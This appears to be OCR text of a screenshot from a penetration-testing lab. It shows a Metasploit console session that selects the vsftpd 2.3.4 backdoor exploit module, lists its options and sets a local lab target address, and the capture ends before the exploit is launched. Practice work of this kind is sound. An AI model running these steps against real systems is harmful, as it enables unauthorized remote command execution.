 Metasploit
File Actions Edit View Help
MáquinaDesplegada × Nmap × Metasploit ×
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics
/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 172.17.0.2
RHOSTS => 172.17.0.2
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >